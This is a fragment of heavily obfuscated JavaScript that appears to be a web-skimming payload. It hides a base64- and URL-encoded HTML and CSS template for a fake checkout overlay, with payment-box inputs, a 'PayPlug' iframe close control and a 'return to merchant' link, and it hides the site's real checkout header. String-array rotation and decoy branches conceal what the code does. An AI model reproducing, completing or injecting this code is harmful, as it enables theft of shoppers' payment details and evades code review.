_0x385502=null!=arguments[_0x2c89a4]?arguments[_0x5cf06b]:{};_0x93388b%(0x36*0x75+0x620*-0x3+0x326*-0x2)?_0x1d9a6a(_0x297f53['lRFrc'](_0x462028,_0x385502),!(-0x419+-0x2638+0x2a51))[_0x3292c6(0x537)](function(_0xa3feba){_0x1bdef5(_0x45f612,_0xa3feba,_0x385502[_0xa3feba]);}):_0x2d051a[_0x3292c6(0x39b)+_0x3292c6(0x4c3)+_0x3292c6(0x66c)]?_0x42a83a['defineProp'+_0x3292c6(0x989)](_0x1cdbb9,_0x5e6e03[_0x3292c6(0x39b)+'ertyDescri'+'ptors'](_0x385502)):_0x297f53['Hepsi'](_0x48eace,_0x297f53['aUZjK'](_0x256e67,_0x385502))[_0x3292c6(0x537)](function(_0x221cf3){_0x13bc27['defineProp'+'erty'](_0x3079ab,_0x221cf3,_0x127b12['getOwnProp'+'ertyDescri'+'ptor'](_0x385502,_0x221cf3));});}else{var _0x4652f6=_0x576e28();return(_0x3165ae=function(_0x4047ad){return _0x4652f6[_0x4047ad-=0x1*0x141a+0x244f+0x1e3*-0x1d];})(_0x3a90c4,_0x30fdca);}}function _0x576e28(){var _0x4455be=_0x3b9750,_0x191685=['map','14juxwqh','replace',_0x297f53[_0x4455be(0x9d9)],_0x297f53[_0x4455be(0x435)],_0x297f53[_0x4455be(0xe5e)],'2oIGeUl',_0x4455be(0x18c1)+'GcoN',_0x297f53['sSMHO'],_0x297f53[_0x4455be(0xa36)],_0x297f53['eNPGV'],'2417127aYd'+'gpS',_0x4455be(0xdc0)+_0x4455be(0x181),_0x297f53['KVNiI']];return(_0x576e28=function(){return _0x191685;})();}_0x4f26ef['r'](_0x26dfc9),_0x4f26ef['d'](_0x26dfc9,{'ow':()=>_0x412200,'e2':()=>_0x1ef9cf,'q6':()=>_0xbed67e,'Li':()=>_0x15ccf1,'oI':()=>_0x698625}),function(_0x388079){var _0x39e545=_0x3b9750,_0x2e276a={'ceYQW':function(_0x2080ed,_0x101608){return _0x2080ed<_0x101608;}};for(var _0x13fbcf=_0x3165ae,_0x577717=_0x388079();;)try{if('JWDey'==='JWDey'){if(0x17e6*-0x5f+0x61d3*0x38+-0xc865*0x1===_0x18601b['jycIQ'](_0x18601b['eUtKd'](parseInt,_0x13fbcf(_0x18601b['KOnln']))/(-0x2124+-0x15e3+0x1258*0x3)+_0x18601b['XsgZd'](parseInt(_0x13fbcf(_0x18601b['GSgLT']))/(-0x12a1+0x2610+-0x136d),-parseInt(_0x18601b['juIOi'](_0x13fbcf,-0xbf8+-0x1dfe+0x2bb1))/(0x14c4+-0x4*-0xcd+0x1*-0x17f5))+_0x18601b['XsgZd'](-parseInt(_0x13fbcf(_0x18601b['LxpYI']))/(-0x23d4+0x57f+0x1c9*0x11),_0x18601b[_0x39e545(0x565)](parseInt,_0x18601b[_0x39e545(0x562)](_0x13fbcf,-0x1947+0x1f6d+-0x472))/(-0x1*0xcf1+-0x20c6+0x2dbc))+_0x18601b[_0x39e545(0x1aa4)](-parseInt(_0x18601b[_0x39e545(0x1570)](_0x13fbcf,0xbb7*0x1+0x16f2+0x20ef*-0x1)),-0x649+0x264+0x11*0x3b)+_0x18601b['HIErr'](_0x18601b['AQhVn'](parseInt,_0x13fbcf(-0x70f*0x4+0x920+-0x14db*-0x1))/(0x9e0+0x2*0x74f+-0x1877),_0x18601b['PFvBl'](_0x18601b[_0x39e545(0x562)](parseInt,_0x18601b[_0x39e545(0x1570)](_0x13fbcf,_0x39e545(0x1656))),0x12c4*0x1+-0x17c5+-0x509*-0x1))+parseInt(_0x13fbcf(-0x633+-0x1*0x22db+-0x1565*-0x2))/(-0x4*0x4b1+-0x186d+0x3ee*0xb),_0x18601b[_0x39e545(0x1aa4)](_0x18601b['PTVLx'](parseInt,_0x18601b['lDsxK'](_0x13fbcf,'0x1b7')),-0x1*-0x1aa3+-0x3*-0x42a+-0x2717)))break;_0x577717['push'](_0x577717[_0x39e545(0x95c)]());}else{_0x362fdc['requiredAn'+'y']();var _0x292581=_0x641691[_0x39e545(0x147b)][_0x39e545(0x1b24)];_0x292581&&!_0x292581['STATE_INIT'+'IAL']()&&_0x5acdba[_0x39e545(0x147b)]['transforme'+'r']&&_0x292581[_0x39e545(0x169c)](),_0x3f8728[_0x39e545(0x1c7f)+'rd']['setCount'](_0x297f53['uQyEs'],_0x19b61e['value']);}}catch(_0x1be56e){if(_0x18601b['rcdlD']('kjnmf','kjnmf'))_0x577717[_0x39e545(0x47e)](_0x577717[_0x39e545(0x95c)]());else{for(var _0x494178,_0x47fcc4=arguments[_0x39e545(0x7f6)],_0x1ad069=new _0x19566b(_0x47fcc4),_0x32bf98=-0x249f*0x1+-0x31d*-0x3+-0x184*-0x12;_0x2e276a[_0x39e545(0x2c5)](_0x32bf98,_0x47fcc4);_0x32bf98++)_0x1ad069[_0x32bf98]=arguments[_0x32bf98];this['buildGuard']&&(_0x494178=_0x1dea2c)['log']['apply'](_0x494178,[_0x52d359[_0x39e545(0xbfc)+_0x39e545(0x6f3)](_0x39e545(0x19e6)+'2r')][_0x39e545(0x1021)](_0x1ad069));}}}(_0x576e28);var _0x3c58d9=(function(){var _0x341dfc=_0x3b9750,_0x440836={'pWKbJ':function(_0x870437,_0x799db3){var _0x7b59cb=_0x1ce5;return _0x18601b[_0x7b59cb(0x1939)](_0x870437,_0x799db3);},'uEdVx':function(_0x22537e,_0x1e8c44){return _0x22537e!==_0x1e8c44;},'PKSiO':function(_0x4b4dbe,_0x1027c0){return _0x18601b['JHEMC'](_0x4b4dbe,_0x1027c0);}};if(_0x18601b[_0x341dfc(0x1c2f)]===_0x18601b['xHHJG'])this['clearCache'][_0x56cb54]&&_0x2832a2&&_0x297f53[_0x341dfc(0xa15)](_0x36aa25[_0x341dfc(0x7f6)],-0x3e3*0x8+0x4*-0x1b4+-0x2*-0x12f4)&&(this[_0x15d6f8[_0x341dfc(0xbfc)+_0x341dfc(0x6f3)](_0x341dfc(0x1138)+'01')][this['clearCache'][_0x30416c]]=_0x2e1037,this[_0x341dfc(0x158c)]());else{function _0x16f375(_0x342456){var _0x495f62=_0x341dfc,_0xa9a250={'aiBlI':function(_0x1e8693,_0x275a60){return _0x1e8693!==_0x275a60;},'gtPSo':_0x495f62(0x2fe),'CodKt':_0x495f62(0xb49),'FtMSD':'Cannot\x20cal'+_0x495f62(0x16b1)+'as\x20a\x20funct'+_0x495f62(0x178)};!function(_0x26fbbd,_0xb64a95){var _0x1c6e36=_0x495f62;if(_0xa9a250['aiBlI'](_0xa9a250['gtPSo'],_0xa9a250['CodKt'])){if(!(_0x26fbbd instanceof _0xb64a95))throw new TypeError(_0xa9a250[_0x1c6e36(0x3df)]);}else _0xd42344[_0x1c6e36(0x176a)](_0x3dc264);}(this,_0x16f375),this['q']=_0x342456;}var _0x276fc8,_0xcc3002,_0x1ab122;return _0x276fc8=_0x16f375,_0x1ab122=[{'key':_0x18601b[_0x341dfc(0x1383)],'value':function(_0x216229){var _0x801dff=_0x341dfc,_0x23c55e={'wDSHi':function(_0x369bab,_0xf14d9){return _0x369bab instanceof _0xf14d9;},'xiUkD':function(_0x1aadca,_0x3a735f){return _0x440836['pWKbJ'](_0x1aadca,_0x3a735f);}};if(_0x440836['uEdVx']('ZFKmg',_0x801dff(0x402)))!function(_0x42bece,_0x577fb3){var _0x10e465=_0x801dff;if(!_0x23c55e['wDSHi'](_0x42bece,_0x577fb3))throw new _0x4fca86('Cannot\x20cal'+_0x10e465(0x16b1)+_0x10e465(0x166e)+_0x10e465(0x178));}(this,_0x4c7605),this[_0x801dff(0x1c7f)+'rd']=_0x1e3c36,this[_0x801dff(0x175b)+'st']=_0x58e21d,this[_0x801dff(0xc49)+'or']=_0x18e37e[0x92*0x5+-0x1218+-0xf3e*-0x1],this[_0x801dff(0xcde)+'er']=!(-0x12f7+0x1a3*-0x14+-0x33b4*-0x1);else{var _0xda56bb=_0x3165ae;return _0x216229[_0x801dff(0x1205)](/.{3}/g)[_0x440836[_0x801dff(0x1045)](_0xda56bb,0x2*-0x15a+-0x751+0xbc3*0x1)](function(_0x102c31){var _0x12db66=_0x801dff;if(_0x12db66(0xb77)!=='HbWVj'){var _0x38a6ae=_0x3165ae;return String[_0x23c55e['xiUkD'](_0x38a6ae,0xdd4+0x6*0x22b+0x1ef*-0xd)](_0x102c31[_0x38a6ae(_0x12db66(0x173b))](/\D/g,'')-(0xca7+0x1f2d+0x2bd*-0x10));}else{var _0x3c70ea=_0x2167e6['getOwnProp'+_0x12db66(0xc76)+'s'](_0x13e668);_0xd0d6ca&&(_0x3c70ea=_0x3c70ea[_0x12db66(0x5d4)](function(_0x32232d){var _0xe85bd0=_0x12db66;return _0x212af8[_0xe85bd0(0x39b)+_0xe85bd0(0x4c3)+_0xe85bd0(0x172f)](_0x18bd10,_0x32232d)['enumerable'];})),_0x1792f0['push'][_0x12db66(0x1b44)](_0x4aa067,_0x3c70ea);}})[_0xda56bb(_0x801dff(0x12d2))]('');}}}],(_0xcc3002=null)&&_0x18601b[_0x341dfc(0x11f6)](_0x4b0d9d,_0x276fc8[_0x341dfc(0x1a42)],_0xcc3002),_0x1ab122&&_0x18601b['ypeSS'](_0x4b0d9d,_0x276fc8,_0x1ab122),Object['defineProp'+'erty'](_0x276fc8,'prototype',{'writable':!(0x2030+-0x14d+-0x1*0x1ee2)}),_0x16f375;}}()),_0x698625=window[_0x3c58d9[_0x3b9750(0xbfc)+_0x3b9750(0x6f3)](_0x18601b['ExhiI'])],_0x37f136=window[_0x3c58d9[_0x3b9750(0xbfc)+_0x3b9750(0x6f3)](_0x3b9750(0x732)+'01')];function _0x15ccf1(){var _0x38f780=_0x3b9750;if('CWIQg'!==_0x297f53['qxJHH']){var _0x50d589={'jAGII':function(_0x126fd7,_0x1f03bc){return _0x126fd7 instanceof _0x1f03bc;}},_0x49d42e,_0x429958,_0x49dc33;!function(_0x1a4b29,_0x58fe56){var _0x190c46=_0x1ce5;if(!_0x50d589[_0x190c46(0x378)](_0x1a4b29,_0x58fe56))throw new _0xb2a2f6(_0x190c46(0x148b)+_0x190c46(0x16b1)+_0x190c46(0x166e)+'ion');}(this,_0x478e41),_0x49d42e=this,_0x49dc33=void(-0x136f+0x1a87+0x718*-0x1),(_0x429958=_0x3b701e(_0x429958='x'))in _0x49d42e?_0x54b8e7[_0x38f780(0xe63)+_0x38f780(0xf00)](_0x49d42e,_0x429958,{'value':_0x49dc33,'enumerable':!(-0x47*0x86+0x37*0x40+0x176a),'configurable':!(0x2083+0x662+-0x26e5),'writable':!(0x2*0x121f+0x267d+-0x4abb)}):_0x49d42e[_0x429958]=_0x49dc33,this['preventPro'+_0x38f780(0xac4)+'ver']=_0x5216db,this[_0x38f780(0x1c7f)+'rd']=_0x1f0775,this['selectHint']=_0x38f780(0x1c07)+'UzRSUwQSUy'+_0x38f780(0x157a)+'UyMCUwQSUy'+'MCUyMCUyMC'+_0x38f780(0x1cb4)+_0x38f780(0x157a)+_0x38f780(0x1cb4)+_0x38f780(0x157a)+'UyMCUwQSUy'+_0x38f780(0x157a)+'UyMCUwQSUy'+_0x38f780(0x157a)+_0x38f780(0x1cb4)+_0x38f780(0x157a)+'UyMCUwQSUy'+'MCUyMCUyMC'+'UyMCUwQSUw'+_0x38f780(0xd71)+_0x38f780(0x593)+'QSUwQSUyMC'+'UyMCUyMCUy'+'MCUzQ3N0eW'+'xlJTNFJTBB'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x8ab)+_0x38f780(0x16c9)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x2a7)+'Y2tncm91bm'+'QlM0ElMjB0'+_0x38f780(0x93a)+_0x38f780(0xdda)+'QSUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMG'+'JvcmRlci10'+_0x38f780(0x16bc)+_0x38f780(0x2ac)+'JTBBJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0xed2)+'JTBBJTBBJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTJGKiUyME'+_0x38f780(0x11cc)+'ZWFkZXIlMj'+'AqJTJGJTBB'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIzaGVh'+'ZGVyLWNoZW'+_0x38f780(0x3fa)+_0x38f780(0x1084)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwZGlz'+_0x38f780(0x377)+'UyMG5vbmUl'+'M0IlMEElMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x13ca)+_0x38f780(0x1088)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAuY29udG'+'FpbmVyJTIw'+'JTdCJTBBJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwcG9z'+'aXRpb24lM0'+'ElMjByZWxh'+_0x38f780(0x2ad)+_0x38f780(0x705)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCU3RC'+_0x38f780(0xf7a)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyM2lmcmFt'+('ZS1wYXlwbH'+'VnLWNsb3Nl'+_0x38f780(0x1b33)+'BBJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x196d)+'UzQSUyMDk5'+_0x38f780(0xdac)+'BBJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x1428)+'UzQSUyMGJs'+'b2NrJTNCJT'+_0x38f780(0x18f)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'b3BhY2l0eS'+_0x38f780(0xa1a)+'M0IlMEElMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x176c)+_0x38f780(0x17fb)+_0x38f780(0x1203)+_0x38f780(0xc75)+'BBJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x15fc)+'ElMjAtMjFw'+_0x38f780(0x1b7f)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0xf9f)+'cmdpbi10b3'+'AlM0ElMjAt'+_0x38f780(0x1616)+_0x38f780(0x705)+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCU3RC'+_0x38f780(0xf7a)+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyM2lmcmFt'+'ZS1wYXlwbH'+_0x38f780(0xb12)+'JTIwaW1nJT'+_0x38f780(0x925)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwd2'+'lkdGglM0El'+'MjAzM3B4JT'+_0x38f780(0xc2c)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwaGVpZ2'+_0x38f780(0x5bb)+_0x38f780(0xa4c)+'UwQSUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCU3RC'+_0x38f780(0xf7a)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0xd5d)+'blRvTWVyY2'+'hhbnRTaXRl'+_0x38f780(0x1315)+'U3QiUwQSUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMGRpc3'+_0x38f780(0x6d3)+'MjBub25lJT'+'NCJTBBJTIw')+(_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'dEJTBBJTBB'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x259)+_0x38f780(0x1bb6)+_0x38f780(0x99d)+'JTJDJTIwJT'+'IzcGFuZWwt'+_0x38f780(0x3b2)+'gtc2FuZGJv'+'eCUyMCU3Qi'+_0x38f780(0x705)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x1782)+_0x38f780(0x4e0)+'M0ElMjAxNX'+_0x38f780(0x1099)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x103f)+_0x38f780(0x1aef)+'ZCUzQSUyMG'+'9yYW5nZSUz'+'QiUwQSUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMHBhZGRp'+'bmclM0ElMj'+_0x38f780(0x116c)+_0x38f780(0x12f1)+'ElMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjB0'+'ZXh0LWFsaW'+_0x38f780(0x7cd)+_0x38f780(0x817)+_0x38f780(0xc2c)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwYm9yZG'+_0x38f780(0xbfb)+_0x38f780(0xa7c)+_0x38f780(0xc2c)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0xe12)+_0x38f780(0x177d)+_0x38f780(0x646)+'0lM0IlMEEl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1440)+'MEElMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0xb26)+'YW5lbC1saW'+'dodGJveC1k'+'ZXYlMjAlN0'+_0x38f780(0x1436)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjBtYXJnaW'+_0x38f780(0x287)+'JTNBJTIwNX'+'B4JTNCJTBB'+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTdEJTBB'+_0x38f780(0xce2)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x15e)+_0x38f780(0x4a3)+'FnZSUyMHRh'+_0x38f780(0x173)+'UyMGFuZCUy'+_0x38f780(0x14af)+_0x38f780(0x1911))+('QSUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x107a)+_0x38f780(0x858)+_0x38f780(0xc5f)+'YW5kJTIwKG'+_0x38f780(0x2dd)+'aCUzQSUyMD'+'gwMHB4KSUy'+_0x38f780(0x16c9)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x7ea)+_0x38f780(0xc03)+'LWNsb3NlJT'+_0x38f780(0x925)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x15e6)+'QlM0ElMjAt'+'MTBweCUzQi'+_0x38f780(0x705)+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMG1h'+_0x38f780(0x590)+_0x38f780(0x91f)+'MTFQWCUzQi'+'UwQSUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCU3RCUwQS'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x19f3)+_0x38f780(0x705)+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x123a)+_0x38f780(0xabe)+_0x38f780(0x11e0)+_0x38f780(0x127b)+'KG1heC13aW'+'R0aCUzQSUy'+'MDUwMHB4KS'+_0x38f780(0x9c1)+_0x38f780(0xd71)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0xb38)+_0x38f780(0x14bb)+_0x38f780(0xb12)+_0x38f780(0x1b33)+_0x38f780(0x18f)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x13b4)+'aHQlM0ElMj'+'AtNnB4JTNC'+'JTBBJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwbW'+'FyZ2luLXRv'+_0x38f780(0x137c)+'AlM0IlMEEl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlN0'+'QlMEElMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1a5b)+_0x38f780(0x1265)+_0x38f780(0x1865)+'AlM0MlMkZz')+('dHlsZSUzRS'+_0x38f780(0x705)+'MCUyMCUyMC'+'UzQ3N0eWxl'+_0x38f780(0x18c9)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x18db)+_0x38f780(0x4f2)+_0x38f780(0xde6)+'dCJTBBJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0xf46)+_0x38f780(0x6a1)+'QSUyMG5vbm'+_0x38f780(0x8a1)+'b3J0YW50JT'+'NCJTBBJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0xaee)+_0x38f780(0x25a)+'IwJTNDJTJG'+'c3R5bGUlM0'+_0x38f780(0x1ac9)+_0x38f780(0x1865)+_0x38f780(0x97a)+_0x38f780(0x4f0)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x135)+'1fcGF5X2Nv'+_0x38f780(0x14b3)+_0x38f780(0xcad)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwYmFja2'+_0x38f780(0x603)+_0x38f780(0x513)+_0x38f780(0xa25)+'MzA1NTVlYi'+_0x38f780(0x1652)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x125d)+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0xf62)+'cGF5X2NvbG'+_0x38f780(0x19f7)+_0x38f780(0x14ed)+'IlMEElMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x241)+'JvdW5kLWNv'+_0x38f780(0x14b3)+'NBJTIwJTIz'+'MDU1NWViJT'+_0x38f780(0x140)+'dGFudCUzQi'+_0x38f780(0x705)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCU3RC'+_0x38f780(0x705)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x1210)+'JpZ0NvbnRh'+'aW5lciUyMC'+'U3QiUwQSUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x1632)+'Rlci10b3Al'+_0x38f780(0x7a5)+'xpZCUyMCUy'+_0x38f780(0xc2f)+_0x38f780(0x1b05)+_0x38f780(0x14c6)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCU3'+'RCUwQSUyMC'+_0x38f780(0x53f))+(_0x38f780(0x157a)+'UyMCUyMC5j'+_0x38f780(0x74b)+_0x38f780(0x19f6)+_0x38f780(0x1b33)+_0x38f780(0x18f)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+'Y29sb3IlMj'+'AlM0ElMjAl'+_0x38f780(0x1bdb)+'IlM0IlMEEl'+'MEElMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1854)+'MEElMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0xb26)+_0x38f780(0xbf7)+'llbWVudC1i'+_0x38f780(0x1cb)+'9ybS1jb250'+'cm9sJTNBbm'+_0x38f780(0xd43)+'ZXJyb3IpJT'+_0x38f780(0x61f)+_0x38f780(0xd13)+'ElMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x950)+'b2xvciUzQS'+_0x38f780(0x258)+_0x38f780(0x9c2)+_0x38f780(0x705)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x9cf)+'UwQSUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x17f7)+'BhbmVsLXBh'+'aWVtZW50LW'+'JveCUyMGlu'+_0x38f780(0x1318)+'9jdXMlMkMl'+_0x38f780(0xfc7)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjNw'+_0x38f780(0xbf7)+'llbWVudC1i'+_0x38f780(0x1cb)+_0x38f780(0x17da)+_0x38f780(0x759)+_0x38f780(0x80e)+_0x38f780(0x1ad4)+_0x38f780(0x10a9)+_0x38f780(0x1614)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x17ff)+_0x38f780(0xf0d)+_0x38f780(0x137f)+_0x38f780(0x2bc)+'B1dCUzQWZv'+'Y3VzJTIwJT'+_0x38f780(0xcad)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwYm9yZG'+'VyLWNvbG9y'+'JTNBJTIwYm'+'xhY2slM0Il'+'MEElMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'Bjb2xvciUz'+'QSUyMGJsYW'+'NrJTNCJTBB'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTdEJTBB'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIzcGFu'+'ZWwtcGFpZW'+_0x38f780(0x1545))+(_0x38f780(0x204)+_0x38f780(0x117b)+_0x38f780(0xd7b)+_0x38f780(0x12ef)+_0x38f780(0xfc7)+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+'Bjb2xvciUz'+_0x38f780(0x813)+'RlJTNCJTBB'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0xa3e)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x259)+_0x38f780(0x1005)+_0x38f780(0x1545)+_0x38f780(0x108a)+'QlM0Fmb2N1'+'cyUyQmklMj'+'AlN0IlMEEl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjBjb2'+_0x38f780(0xbc3)+_0x38f780(0x1027)+_0x38f780(0x6d7)+_0x38f780(0xd71)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0xabc)+_0x38f780(0xd71)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMC5jdXN0'+'b21fcGF5X2'+_0x38f780(0x1270)+'aG92ZXIlMj'+_0x38f780(0x6bd)+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjBiYW'+_0x38f780(0x1979)+'LWNvbG9yJT'+'IwJTNBJTIw'+'JTIzMjk1MT'+_0x38f780(0xcdd)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTdEJTBB'+_0x38f780(0xce2)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwLmN1'+_0x38f780(0x1100)+_0x38f780(0x3ee)+_0x38f780(0xd13)+'ElMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x950)+'b2xvciUzQS'+'UyMHdoaXRl'+_0x38f780(0xc68)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTdEJTBBJT'+_0x38f780(0x18f)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwLmNvbn'+'RhaW5lcl93'+_0x38f780(0x7ff)+_0x38f780(0x925)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x103f)+_0x38f780(0x1aef)+'ZC1jb2xvci'+'UzQSUyMCUy'+_0x38f780(0x173f)+_0x38f780(0x1689)+_0x38f780(0xd71)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCU3RCUw')+(_0x38f780(0x1355)+_0x38f780(0x53f)+'MCUzQyUyRn'+'N0eWxlJTNF'+'JTBBJTBBJT'+'NDJTJGaGVh'+'ZCUzRSUwQS'+'UzQ2JvZHkl'+'MjBjbGFzcy'+_0x38f780(0x145f)+'bHQtdHBsJT'+_0x38f780(0x1288)+_0x38f780(0x15f1)+'QlM0R3cmFw'+'cGVyLWNoZW'+'Nrb3V0JTIw'+_0x38f780(0xbe7)+_0x38f780(0x14a8)+'M0UlMEElMj'+'AlMjAlMjAl'+'MjAlM0NkaX'+'YlMjBjbGFz'+'cyUzRGhlYW'+'Rlci13aXRo'+'LWNvbnRlbn'+'QlM0UlMEEl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x2f2)+_0x38f780(0x354)+_0x38f780(0x1afd)+_0x38f